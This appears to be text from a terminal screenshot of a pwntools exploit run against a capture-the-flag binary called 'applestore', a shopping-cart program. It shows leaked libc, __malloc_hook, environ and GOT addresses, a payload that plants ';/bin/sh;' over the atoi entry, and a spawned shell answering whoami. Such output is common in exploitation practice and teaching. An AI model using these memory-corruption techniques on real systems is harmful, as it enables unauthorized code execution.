 srikavin — srikavin@prototype: ~ — ssh prototype — 102×33
hone 6 - $199\n11: iPhone 6 - $199\n12: iPhone 6 - $199\n13: iPhone 6 - $199\n14: iPhone 6 - $199\n15:
 iPhone 6 - $199\n16: iPhone 6 - $199\n17: iPhone 6 - $199\n18: iPhone 6 - $199\n19: iPhone 6 - $199\n
20: iPad Air 2 - $499\n21: iPad Air 2 - $499\n22: iPad Air 2 - $499\n23: iPad Air 2 - $499\n24: iPad A
ir 2 - $499\n25: iPad Air 2 - $499\n26: iPad Mini 3 - $399\n27: '
[*] Leaked libc.read address: 0xf763e1c0
[*] Found libc base address:  0xf756a000
[*] __malloc_hook address:    0xf771a768
[*] environ** address:        0xf771bdbc
[*] environ stack address:    0xffd97e7c
[*] delete ebp address:       0xffd97d78
[*] atoi got address:         0x804b040
[DEBUG] Received 0x33 bytes:
    b'Remove 27:Item Number>  from your shopping cart.\n'
    b'> '
[DEBUG] Sent 0xd bytes:
    00000000  40 49 5a f7  3b 2f 62 69  6e 2f 73 68  3b           │@IZ·│;/bi│n/sh│;│
    0000000d
[*] Switching to interactive mode
  from your shopping cart.
> [DEBUG] Received 0x7 bytes:
    b'sh: 1: '
sh: 1: [DEBUG] Received 0x10 bytes:
    00000000  40 49 5a f7  3a 20 6e 6f  74 20 66 6f  75 6e 64 0a  │@IZ·│: no│t fo│und·│
    00000010
@IZ\xf7: not found
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0xb bytes:
    b'applestore\n'
applestore
$
python3 0 python3 Thu 08/27 01:07 AM EDT